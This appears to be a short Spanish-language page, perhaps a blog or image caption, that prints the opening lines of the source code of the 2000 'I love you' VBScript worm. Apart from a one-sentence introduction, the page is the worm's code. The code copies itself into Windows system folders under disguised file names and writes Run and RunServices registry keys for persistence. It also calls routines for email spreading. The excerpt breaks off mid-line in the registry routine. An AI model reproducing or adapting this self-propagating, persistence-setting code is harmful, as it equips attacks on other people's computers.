 164

“I Love You”

Este es un extracto con las primeras líneas del código fuente del virus “I love you”, que infectó a millones de computadores poco después de su aparición el 4 de mayo de 2000.

rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=””
ctr=0
Set fso = CreateObject(“Scripting.FileSystemObject”)
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject(“WScript.Shell”)
rr=wscr.RegRead(“HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout”)
if (rr>=1) then
wscr.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout”,0,”REG_DWORD”
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&”\MSKernel32.vbs”)
c.Copy(dirwin&”\Win32DLL.vbs”)
c.Copy(dirsystem&”\LOVE-LETTER-FOR-YOU.TXT.vbs”)
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate
“HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32
“,dirsystem&”\MSKernel32.vbs”
regcreate
“HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Wi
n32DLL”,dirwin&”\Win32DLL.vbs”
downread=””
downread=regget(“HKEY_CURRENT_USER\Software\Microsoft\Internet
Explorer\Download Directory”)
if (downread=””) then
downread=”c:\”
end if
if (fileexist(dirsystem&”\WinFAT32.exe”)=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate “HKCU\Software\Microsoft\Internet Explorer\Main\Start